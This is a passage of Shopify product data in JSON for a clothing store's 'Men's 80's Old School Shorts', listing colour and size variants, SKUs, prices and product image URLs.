XL","option1":"green","option2":"XL","option3":null,"sku":"YK22010000066-16","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XL","public_title":"green \/ XL","options":["green","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306774768,"title":"green \/ L","option1":"green","option2":"L","option3":null,"sku":"YK22010000066-1","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ L","public_title":"green \/ L","options":["green","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306807536,"title":"green \/ M","option1":"green","option2":"M","option3":null,"sku":"YK22010000066-2","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ M","public_title":"green \/ M","options":["green","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307331824,"title":"green \/ XXL","option1":"green","option2":"XXL","option3":null,"sku":"YK22010000066-18","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XXL","public_title":"green \/ XXL","options":["green","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307069680,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"YK22010000066-10","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306840304,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"YK22010000066-3","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307397360,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"YK22010000066-20","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307462896,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"YK22010000066-22","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307299056,"title":"Camouflage \/ XL","option1":"Camouflage","option2":"XL","option3":null,"sku":"YK22010000066-17","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XL","public_title":"Camouflage \/ XL","options":["Camouflage","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306971376,"title":"Camouflage \/ L","option1":"Camouflage","option2":"L","option3":null,"sku":"YK22010000066-7","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ L","public_title":"Camouflage \/ L","options":["Camouflage","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307004144,"title":"Camouflage \/ M","option1":"Camouflage","option2":"M","option3":null,"sku":"YK22010000066-8","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ M","public_title":"Camouflage \/ M","options":["Camouflage","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307102448,"title":"Camouflage \/ XXL","option1":"Camouflage","option2":"XXL","option3":null,"sku":"YK22010000066-11","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XXL","public_title":"Camouflage \/ XXL","options":["Camouflage","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306742000,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"YK22010000066-0","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307364592,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"YK22010000066-19","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307495664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"YK22010000066-23","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307430128,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"YK22010000066-21","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306905840,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"YK22010000066-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307036912,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"YK22010000066-9","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306873072,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"YK22010000066-4","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307167984,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"YK22010000066-13","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307233520,"title":"Navy \/ XL","option1":"Navy","option2":"XL","option3":null,"sku":"YK22010000066-15","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XL","public_title":"Navy \/ XL","options":["Navy","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307135216,"title":"Navy \/ L","option1":"Navy","option2":"L","option3":null,"sku":"YK22010000066-12","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ L","public_title":"Navy \/ L","options":["Navy","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307200752,"title":"Navy \/ M","option1":"Navy","option2":"M","option3":null,"sku":"YK22010000066-14","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ M","public_title":"Navy \/ M","options":["Navy","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306938608,"title":"Navy \/ XXL","option1":"Navy","option2":"XXL","option3":null,"sku":"YK22010000066-6","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Men's 80's Old School Shorts - Navy \/ XXL","public_title":"Navy \/ XXL","options":["Navy","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","options":[{"name":"colour","position":1,"values":["green","white","Camouflage","black","Khaki","Navy"]},{"name":"size","position":2,"values":["XL","L","M","XXL"]}],"url":"\/de\/products\/mens-80s-old-school-shorts","media":[{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30182954467568,"position":2,"preview_image":{"aspect_ratio":1.286,"height":896,"width":1152,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176"},"aspect_ratio":1.286,"height":896,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-5096510.jpg?v=1766123176","width":1152},{"alt":"Men's 80's Old School Shorts blue - ALLRJ","id":29479862534384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29126448054422.jpg?v=1765750755","width":800},{"alt":"Men's 80's Old School Shorts - 